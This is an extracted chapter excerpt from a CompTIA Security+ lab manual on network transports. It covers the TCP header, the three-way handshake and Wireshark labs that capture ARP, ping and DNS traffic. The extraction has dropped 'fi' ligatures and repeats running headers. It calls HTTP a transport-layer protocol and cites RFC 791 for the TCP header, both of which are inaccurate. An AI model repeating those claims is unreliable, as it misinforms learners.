
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2 /
Blind Folio 35
Network Transports
Labs
Lab 2.1 Network Communication Analysis•
Lab 2.1w Network Communication Analysis in Windows
Lab 2.1 Analysis Questions
Lab 2.1 Key Terms Quiz
Lab 2.2 Port Connection Status•
Lab 2.2w Windows-Based Port Connection Status
Lab 2.2l Linux-Based Port Connection Status
Lab 2.2 Analysis Questions
Lab 2.2 Key Terms Quiz
Chapter 2
ch02.indd 35 11/17/10 10:39:47 AM

Chapter 2: Network Transports
36
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Networks work by transporting data from point A to point B and
vice versa. However, to do so they need standards to control data
communication. In the lab exercises in this chapter, you will work with
three of those standards: ARP, UDP, and TCP. You will be able to fully see
how packets interact with one another to establish connections and get
information where it is supposed to go. We will do this using tools such
as netstat and Wireshark.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book’s
companion online learning center at www.securityplusolc.com.
Lab 2.1: Network Communication Analysis
Wireshark is a powerful protocol analyzer (and sniffer) that can be used by network professionals
to troubleshoot and analyze network trafc under great scrutiny. Since the information revealed by
Wireshark can be used to either attack or defend a network, administrators should learn how to use it
so that they are aware of what potential attackers can see. Wireshark is a utility that will help you to
look at how various protocols work. It will be examined in several labs throughout the book.
In Lab 1.1, “Network Workstation Client Conguration,” you looked at the relationship of IP address
to MAC address and the use of the ping command. In this lab, rst you will see the trafc generated
by one computer requesting the MAC address of another computer using ARP. You will then look at the
ICMP trafc in the ping request and reply process. Next, you will look at the connectionless protocol
UDP that is used by DNS. Finally, you’ll look at connection-oriented TCP trafc.
Internet Control Message Protocol (ICMP) is a transport protocol used between different devices on a
network to help the network know a bit more about what is happening and why it might be happening.
User Datagram Protocol (UDP) is a connectionless transport protocol used to send small amounts of
data, typically where the order of transmission does not matter or where the timeliness of the trafc is
more important than the completeness of the trafc (for example, audio).
Transmission Control Protocol (TCP) is a connection-oriented protocol between two or more
computers. As such, a reliable connection must be established before data is transmitted. The process
of two devices establishing this connection with TCP is called the three-way handshake. The following
ch02.indd 36 11/17/10 10:39:48 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1: Network Communication Analysis
37
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
illustration shows the header of a TCP packet, and the following list (from RFC 791: Internet Protocol,
www.faqs.org/rfcs/rfc791.html) describes its elds.
Source Port• 16 bits. The source port number.
Destination Port
• 16 bits. The destination port number.
Sequence Number
• 32 bits. The sequence number of the rst data octet in this segment
(except when SYN is present). If SYN is present, the sequence number is the initial sequence
number (ISN) and the rst data octet is ISN+1.
Acknowledgment Number
• 32 bits. If the ACK control bit is set, this eld contains the
value of the next sequence number the sender of the segment is expecting to receive. Once a
connection is established this is always sent.
Data Offset
• 4 bits. The number of 32 bit words in the TCP header. This indicates where the
data begins. The TCP header (even one including options) is an integral number of 32 bits long.
Reserved
• 6 bits. Reserved for future use. Must be zero.
Control Bits
• 6 bits (from left to right):
URG
• Urgent Pointer eld signicant
ACK
• Acknowledgment eld signicant
PSH
• Push Function
RST
• Reset the connection
SYN
• Synchronize sequence numbers
FIN
• No more data from sender
Window
• 16 bits. The number of data octets beginning with the one indicated in the
acknowledgment eld which the sender of this segment is willing to accept.
ch02.indd 37 11/17/10 10:39:48 AM

Chapter 2: Network Transports
38
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Checksum • 16 bits. The checksum eld is the 16 bit one’s complement of the one’s complement
sum of all 16 bit words in the header and text. If a segment contains an odd number of header
and text octets to be checksummed, the last octet is padded on the right with zeros to form a
16 bit word for checksum purposes. The pad is not transmitted as part of the segment. While
computing the checksum, the checksum eld itself is replaced with zeros.
Urgent Pointer
• 16 bits. This eld communicates the current value of the urgent pointer as
a positive offset from the sequence number in this segment. The urgent pointer points to the
sequence number of the octet following the urgent data. This eld is only [to] be interpreted
in segments with the URG control bit set.
Options
• Variable.
Padding
• Variable. The TCP header padding is used to ensure that the TCP header ends and
data begins on a 32 bit boundary. The padding is composed of zeros.
There are essentially three steps to the three-way handshake. Initially, the rst computer establishes
a connection with the second computer via a synchronize packet (SYN). When the second computer
receives this packet, it responds by sending a synchronize packet and an acknowledgment packet (ACK).
When the initiating computer receives these two packets, it replies with an acknowledgment packet of
its own, and a communication link is established between the two computers. When you think of the
three-way handshake, think SYN, SYN/ACK, and ACK. As you will see, this is a very important security
concept.
For example, HTTP is a transport layer protocol that utilizes the three-way handshake. It is a
generic protocol that is most often used in web-based communication on the Internet. HTTP is used for
communication between user agents and proxies, or gateways, to other Internet systems. It is a TCP-
based protocol and uses port 80 to communicate.
Learning Objectives
After completing this lab, you will be able to
Use Wireshark to capture a communication
• session between two computers.
Given a screenshot of a session captured using Wireshark, identify the three main sections of
•
the Wireshark display.
Use Wireshark’s
• lter option to view desired protocols.
Use Wireshark to capture and identify UDP trafc.
•
Use Wireshark to capture and identify TCP trafc, including the three-way handshake and the •
packets used to determine that a TCP session has ended.
➜ Note
This lab is constructed upon protocols and methods associated with IPv4, including ARP. As ARP
is not part of IPv6, this lab will not provide the same results in an IPv6 environment.
ch02.indd 38 11/17/10 10:39:49 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1w: Network Communication Analysis in Windows
39
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
S
25 minutes
Lab 2.1w: Network Communication
Analysis in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Metasploitable•
In addition, you will need
Wireshark
•
Lab Steps at a Glance
Step 1: Start the Windows XP Professional and Windows 2003 Server PCs. Only log on to the
Windows XP PC.
Step 2: Clear the ARP cache.
Step 3: Start Wireshark and capture a ping session.
Step 4: Examine the captured session.
Step 5: Filter the captured session.
Step 6: Capture a DNS session.
Step 7: Examine the DNS session.
Step 8: Clear the ARP cache and capture a Telnet session.
Step 9: Examine the Telnet session and identify all the protocols in use.
Step 10: Log off from the Windows XP Professional PC.
Lab Steps
Step 1: Start the Windows XP Professional and Windows 2003 Server PCs. Only log on to the
Windows XP PC.
ch02.indd 39 11/17/10 10:39:49 AM

Chapter 2: Network Transports
40
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Log on to the Windows XP Professional PC:
1. At the Login screen, click on the Admin icon.
2. In the password text box, type the password password, then press e n t e r .
Step 2: Clear the ARP cache.
The ARP cache is an area in memory where the computer stores the information that is found in the
ARP table. Clearing the ARP cache before you start the capture session allows you to have greater control
over data that you capture.
1. Choose Start | Run, type cmd in the Open eld, and press e n t e r to open a command prompt.
2. At the command line, type arp –a and press e n t e r .
3. There should be no entries. If there are, clear them with the arp –d command.
➜ Note
Leave the command prompt window open throughout this lab because you will use it multiple
times.
Step 3: Start Wireshark and capture a ping session.
This step introduces you to Wireshark and shows you how to use it to capture, view, and lter
communication between two computers.
1. Start Wireshark by choosing Start | All Programs | Wireshark. See Figure 2-1.
➜ Note
The startup screen displays the commands needed to use Wireshark.
2. Start capturing data by clicking Interface List. (You use Capture | Interfaces on the menu bar
when the startup screen is not displayed.)
3. In the Capture Interfaces dialog box, shown in Figure 2-2, click Start to start capturing data.
4. At the command line, type ping 192.168.100.102 and press e n t e r .
5. Observe the response. You should receive four replies.
6. Stop capturing data in Wireshark by clicking Capture | Stop.
7. Observe the captured session. See the example shown in Figure 2-3.
What types of packets are being sent during the ping requests?
ch02.indd 40 11/17/10 10:39:49 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1w: Network Communication Analysis in Windows
41
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Step 4: Examine the captured session.
You will now look at the information that Wireshark gives you.
1. As shown in Figure 2-3, Wireshark’s main screen is separated into three sections:
Packet list section
• Located at the top, this section displays a summary of the packets
captured. Clicking on any one of the packets in this section displays more detailed
information in the other two sections.
Figure 2-1 Wireshark startup screen
Figure 2-2 Capture Interfaces dialog box
ch02.indd 41 11/17/10 10:39:50 AM

Chapter 2: Network Transports
42
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Tree view section • Located in the middle, this section displays in a tree format detailed
information about the packet selected in the top section.
Data view section
• Located at the bottom, this section shows the raw data of a captured
packet in hexadecimal format and textual format. Hexadecimal is the base16 numbering
system. It is composed of the numbers 0–9 and the letters A–F. Hexadecimal is sometimes
used as a short way of representing binary numbers. Any section selected in the tree view
section will be highlighted in this section.
2. Following are the columns in the packet list section. Each column provides specic information.
No
• The order in which the packets were received
Time
• The time each packet was captured relative to the beginning of the capture
Source
• Source address
Destination
• Destination address
Protocol
• Protocol used to capture the packet
Info
• A summary of what the packet is doing
Figure 2-3 Wireshark after collecting ping data
ch02.indd 42 11/17/10 10:39:50 AM
